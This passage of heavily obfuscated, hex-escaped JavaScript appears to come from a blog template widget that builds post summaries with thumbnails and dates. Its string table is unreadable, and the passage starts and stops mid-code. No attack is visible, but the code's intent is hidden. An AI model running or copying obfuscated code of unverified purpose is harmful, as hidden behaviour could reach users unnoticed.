x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x31\x66\x20\x31\x52\x28\x58\x2c\x33\x44\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x5b\x65\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x5d\x5d\x28\x30\x2c\x33\x44\x2d\x31\x29\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x7d\x31\x66\x20\x33\x4c\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x34\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x35\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\